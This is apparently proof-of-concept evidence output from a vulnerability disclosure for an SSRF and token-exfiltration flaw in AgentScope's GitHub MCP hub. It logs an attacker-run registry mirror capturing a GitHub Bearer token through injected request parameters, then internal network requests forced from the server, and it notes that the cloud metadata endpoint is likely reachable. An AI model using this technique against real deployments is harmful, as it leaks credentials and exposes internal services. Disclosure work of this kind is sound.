 漏洞9 —— GitHubMCPHub SSRF/Token 外带 · 真实部署实操关键证据
AgentScope 2.0.11 · 本地 agent 实操
[GET /hub/mcp] -> 200 [{'hub_id': 'github', 'display_name': 'GitHub MCP Registry', 'description': "MCP servers published to GitHub's registry.", 'icon_url': 'https://avatars.githubusercontent.
com/u/9919?s=64'}]
== REGISTRY MIRROR (攻击者自建 —— 捕获 Token 外带) ==
[17:37:51] GET /v0/servers?limit=7&cursor=CURSOR-INJECTED-BY-ATTACKER UA=python-httpx/0.28.1 AUTH=Bearer ghp_CANARY_REDACTED body=b''
[17:37:52] GET /v0/servers/CARD-ID-INJECTED-BY-ATTACKER UA=python-httpx/0.28.1 AUTH=Bearer ghp_CANARY_REDACTED body=b''
[VERDICT] EFFECT1_TOKEN_EXFIL = True (Bearer ghp_CANARY_REDACTED)
[VERDICT] EFFECT3_PARAM_INJECTION = True
[setup] starting intranet instance :8002 (hub -> 172.16.x.x:18722, no token)
[setup] intranet instance ready
[2+4][intranet cards] -> 500
== INTRANET PROBE (捕获服务器对内网发起的 GET) ==
[17:38:10] GET /v0/servers?limit=3 UA=python-httpx/0.28.1 AUTH=- body=b''
[VERDICT] EFFECT2_INTRANET_SSRF = True
GET /v0/servers?limit=3 UA=python-httpx/0.28.1 AUTH=(none)
[VERDICT] EFFECT4_PURE_SSRF_NO_TOKEN = True (GET 仍发出，无 Authorization 头)
[note] 云元数据（169.254.169.254）: 同链可达性 [Likely] —— _request 无目标地址校验，httpx 直连任意 IP；本次以本地内网 probe 代替实测。
[VERDICT] EXP_SUCCESS = True